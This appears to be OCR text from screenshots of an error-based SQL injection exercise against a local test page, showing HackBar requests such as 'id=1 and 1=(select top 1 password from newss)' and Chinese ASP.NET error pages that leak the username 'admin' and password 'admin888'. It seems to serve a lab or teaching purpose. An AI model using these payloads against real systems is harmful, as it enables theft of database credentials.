 “/”应用程序中的服务器错误。
在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
源错误:
查看器 控制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS Other
Load URL http://192.168.1.10:8100/test.aspx?id=1 and 1=(select top 1 username from newss)
Split URL
“/”应用程序中的服务器错误。
在将 nvarchar 值 'admin888 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'admin888' 转换成数据类型 int 时失败。
源错误:
查看器 控制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://192.168.1.10:8100/test.aspx?id=1 and 1=(select top 1 password from newss)
Split URL
Execute
Post data Referer User Agent Cookies Clear All
安全鸭